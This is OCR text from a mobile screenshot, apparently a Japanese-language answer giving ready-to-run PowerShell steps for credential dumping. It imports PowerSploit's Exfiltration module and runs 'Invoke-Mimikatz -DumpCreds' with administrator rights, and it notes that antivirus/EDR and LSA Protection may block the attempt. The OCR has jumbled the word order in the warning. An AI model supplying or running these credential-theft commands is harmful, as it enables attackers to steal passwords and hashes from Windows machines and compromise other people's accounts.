
PowerShell内で実行します。
管理者権限が必要で
す。
警告:
の実行は、多くのセキュ
Invoke-Mimikatz
リティ製品（AV/EDR）によって検出・ブロックさ
れる可能性が高いです。最新のWindows環境で
は、保護機能（LSA Protectionなど）により、ダン
プが困難または不可能になっている場合がありま
す。
# モジュールをインポート (まだの場合)

Import-Module .\Exfiltration\Exfiltration.psd1

# ローカルマシンの認証情報をダンプ

Invoke-Mimikatz -DumpCreds
